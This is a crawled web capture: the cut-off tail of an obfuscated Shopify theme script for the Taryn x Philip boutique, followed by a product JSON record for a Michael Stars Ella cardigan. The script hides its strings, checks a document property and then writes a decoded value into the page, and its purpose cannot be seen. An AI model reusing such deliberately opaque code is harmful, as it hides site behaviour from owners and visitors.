_0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U2F0IEphbiAxNyAyMDI2IDAwOjU5OjMyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/michael-stars-ella-long-cardigan-in-heather-grey.js
body_size: 442
content:
{"id":5578592714915,"title":"Michael Stars Ella Long Cardigan in Heather Grey","handle":"michael-stars-ella-long-cardigan-in-heather-grey","description":"\u003cp\u003eGet cozy in the Ella cardigan. This soft knit style features a v-neckline, front button closure, and front patch pockets.\u003cbr\u003e\u003cbr\u003eJasper Rib\u003cbr\u003e52% Rayon \/ 44% Polyester \/ 4% Spandex\u003cbr\u003eMade in USA\u003cbr\u003e\u003cbr\u003eSemi-Fitted\u003cbr\u003eModel Is 5'9\" \/ Wearing Size Small\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e","published_at":"2022-10-31T16:58:33-07:00","created_at":"2020-08-22T14:26:37-07:00","vendor":"Michael Stars","type":"Sweater","tags":["cardigan","fall","maxi","michael stars","sale","sweater"],"price":10400,"price_min":10400,"price_max":10400,"available":true,"price_varies":false,"compare_at_price":14800,"compare_at_price_min":14800,"compare_at_price_max":14800,"compare_at_price_varies":false,"variants":[{"id":35779142025379,"title":"L","option1":"L","option2":null,"option3":null,"sku":"8309-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Ella Long Cardigan in Heather Grey - L","public_title":"L","options":["L"],"price":10400,"weight":403,"compare_at_price":14800,"inventory_management":"shopify","barcode":"883268707368","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-sweater-michael-stars-ella-long-cardigan-in-heather-grey-michael-stars-ella-long-cardigan-in-heather-grey-1192742312.jpg?v=1758141725"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-sweater-michael-stars-ella-long-cardigan-in-heather-grey-michael-stars-ella-long-cardigan-in-heather-grey-1192742312.jpg?v=1758141725","options":[{"name":"Size","position":1,"values":["L"]}],"url":"\/products\/michael-stars-ella-long-cardigan-in-heather-grey","media":[{"alt":"Michael Stars Ella Long Cardigan in Heather Grey - Taryn x Philip Boutique","id":10831908307107,"position":1,"preview_image":{"aspect_ratio":0.733,"height":900,"width":660,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-sweater-michael-stars-ella-long-cardigan-in-heather-grey-michael-stars-ella-long-cardigan-in-heather-grey-1192742312.jpg?v=1758141725"},"aspect_ratio":0.733,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/michael-stars-sweater-michael-stars-ella-long-cardigan-in-heather-grey-michael-stars-ella-long-cardigan-in-heather-grey-1192742312.jpg?v=1758141725","width":660}],"requires_selling_plan":false,"selling_plan_groups":[]}